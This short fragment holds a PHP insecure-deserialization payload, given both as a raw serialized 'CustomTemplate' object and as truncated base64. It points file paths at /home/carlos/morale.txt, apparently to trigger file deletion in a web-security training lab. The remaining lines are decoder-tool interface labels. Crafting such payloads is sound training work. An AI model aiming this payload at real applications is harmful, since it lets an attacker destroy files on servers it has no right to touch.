 O:14:"CustomTemplate":2:{s:18:"template_file_path";s:23:"/home/carlos/morale.txt";s:14:"lock_file_path";s:23:"/home/carlos/morale.txt";}
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
TzoxNDoiQ3VzdG9tVGVtcGxhdGUiOjI6e3M6MTg6InRlbXBsYXRlX2ZpbGVfcGF0aCI7czoyMzoiL2hvbWUvY2FybG9zL21vcmFsZS50eHQiO3M6MTQ6ImxvY2tfZmlsZV9wYX
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode